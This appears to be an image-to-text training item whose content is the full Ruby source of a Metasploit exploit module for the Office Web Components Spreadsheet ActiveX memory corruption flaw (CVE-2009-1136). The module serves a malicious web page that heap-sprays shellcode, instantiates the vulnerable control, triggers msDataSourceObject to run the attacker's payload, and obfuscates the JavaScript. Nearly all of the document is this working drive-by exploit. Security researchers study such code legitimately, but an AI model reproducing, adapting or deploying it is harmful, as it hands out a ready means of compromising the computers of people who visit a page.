Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_Ruby_>##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##


require 'msf/core'

class MetasploitModule < Msf::Exploit::Remote
  Rank = NormalRanking

  include Msf::Exploit::Remote::HttpServer::HTML

  def initialize(info = {})
    super(update_info(info,
      'Name'           => 'Microsoft OWC Spreadsheet msDataSourceObject Memory Corruption',
      'Description'    => %q{
        This module exploits a memory corruption vulnerability within versions 10 and 11 of
        the Office Web Component Spreadsheet ActiveX control. This module was based on
        an exploit found in the wild.
      },
      'License'        => MSF_LICENSE,
      'Author'         => [ 'unknown', 'hdm', 'Ahmed Obied', 'DSR! <xchwarze[at]gmail.com>' ],
      'References'     =>
        [
          [ 'CVE', '2009-1136' ],
          [ 'MSB', 'MS09-043' ],
          [ 'URL', 'http://ahmed.obied.net/software/code/exploits/ie_owc.py' ],
          [ 'EDB', '9163' ],
          # broken: [ 'URL', 'http://xeye.us/blog/2009/07/one-0day/' ],
          [ 'URL', 'http://www.microsoft.com/technet/security/advisory/973472.mspx' ],
        ],
      'DefaultOptions' =>
        {
          'EXITFUNC' => 'process',
        },
      'Payload'        =>
        {
          'Space'           => 1024,
          'BadChars'        => '',
          'StackAdjustment' => -3500,
        },
      'Platform'       => 'win',
      'Targets'        =>
        [
          [ 'Windows XP SP0-SP3 / IE 6.0 SP0-2 & IE 7.0', { 'Ret' => 0x0C0C0C0C } ] # other exploits use 0x0b0c0b0c
        ],
      'DisclosureDate' => 'Jul 13 2009',
      'DefaultTarget'  => 0))

      @javascript_encode_key = rand_text_alpha(rand(10) + 10)
  end

  def on_request_uri(cli, request)

    # Send a redirect with the javascript encoding key
    #if (!request.uri.match(/\?\w+/))
    #	send_local_redirect(cli, "?#{@javascript_encode_key}")
    #	return
    #end

    return if ((p = regenerate_payload(cli)) == nil)

    print_status("Sending #{self.name}")


    shellcode = Rex::Text.to_unescape(p.encoded)
    retaddr   = Rex::Text.to_unescape([target.ret].pack('V'))

    js = %Q|
var xshellcode = unescape("#{shellcode}");

var xarray = new Array();
var xls = 0x81000-(xshellcode.length*2);
var xbigblock = unescape("#{retaddr}");

while( xbigblock.length < xls / 2) { xbigblock += xbigblock; }
var xlh = xbigblock.substring(0, xls / 2);
delete xbigblock;

for(xi=0; xi<0x99*2; xi++) {
  xarray[xi] = xlh + xlh + xshellcode;
}

CollectGarbage();

var xobj;
try {
  xobj = new ActiveXObject("OWC10.Spreadsheet");
} catch(err) {
  try {
    xobj = new ActiveXObject("OWC11.Spreadsheet");
  } catch(err) {
  }
}

xe = new Array();
xe.push(1);
xe.push(2);
xe.push(0);
xe.push(window);

for(xi=0; xi < xe.length; xi++){
  for(xj=0; xj<10; xj++){
    try { xobj.Evaluate(xe[xi]); } catch(e) { }
  }
}

window.status = xe[3] + '';

for(xj=0; xj<10; xj++){
  try{ xobj.msDataSourceObject(xe[3]); } catch(e) { }
}
|

    # Obfuscate it up a bit
    js = obfuscate_js(js,
      'Symbols' =>  {
        'Variables' => %W{ xshellcode xarray xls xbigblock xlh xi xobj xe xj err}
      }
    ).to_s


    # Encode the javascript payload with the URI key
    # js = encrypt_js(js, @javascript_encode_key)

    # Fire off the page to the client
    send_response(cli, "<html><script language='javascript'>#{js}</script></html>")

    # Handle the payload
    handler(cli)
  end

end
</code> 